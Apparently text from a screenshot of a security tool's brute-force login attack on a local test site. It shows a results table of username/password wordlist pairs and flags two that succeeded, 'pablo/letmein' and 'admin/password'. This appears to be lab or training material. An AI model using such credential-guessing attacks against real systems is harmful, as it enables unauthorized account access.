 6. Intruder attack of http://localhost:8080
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment /form>\r\n\x09\x09<p>
50061 pablo letmein 200 11 4683 Welcome to the passw...
57687 admin password 200 11 4683 Welcome to the passw...
0 200 3 4684 Welcome to the passw...
434 Ã□rsula 111111 200 9 4645
1012 Ã□rsula 123456 200 9 4609
1590 Ã□rsula 12345678 200 11 4645
2168 Ã□rsula abc123 200 10 4645
2746 Ã□rsula abramov 200 9 4645
3324 Ã□rsula account 200 9 4645
3902 Ã□rsula accounting 200 8 4645
4480 Ã□rsula ad 200 8 4645
5058 Ã□rsula adm 200 10 4646
5636 Ã□rsula admin 200 9 4645
6214 Ã□rsula administrator 200 9 4645
6792 Ã□rsula adver 200 9 4645
7370 Ã□rsula advert 200 57 4645
7948 Ã□rsula advertising 200 54 4645
8526 Ã□rsula afanasev 200 56 4645
9104 Ã□rsula agafonov 200 60 4645
9682 Ã□rsula agata 200 59 4645
10260 Ã□rsula aksenov 200 54 4645
10838 Ã□rsula aleksander 200 69 4645
11416 Ã□rsula aleksandrov 200 58 4645
11994 Ã□rsula alekse 200 72 4645
12572 Ã□rsula alenka 200 58 4645
Request Response